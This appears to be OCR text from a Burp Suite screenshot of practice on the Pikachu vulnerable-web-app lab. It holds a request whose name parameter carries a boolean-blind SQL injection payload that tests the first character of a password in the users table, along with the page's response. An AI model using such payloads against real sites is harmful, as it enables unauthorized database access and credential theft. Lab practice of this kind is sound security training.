 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=
vince'and+0x31!=if((substr((select+password+from+`users`+limit+1)+from+1+for+1)='e'),0x30,0x31)--+&
submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
899 </div>
900 <div class="page-content">
901
902
903 <div id="sqli_main">
904 <p class="sqli_title">
what's your username?
</p>
905 <form method="get">
906 <input class="sqli_in" type="text" name
907 <input class="sqli_submit" type="submit
908 </form>
909 <p class='notice'>
your uid:1 <br />
your email is: vince@pikachu.com
</p>
</div>
910
911
912
913
914 </div>
<!-- /.page-content -->
915 </div>
916 </div>
<!-- /.main-content -->
917
? vince 1 match
INSPECTOR
Done 34,027 bytes | 19 millis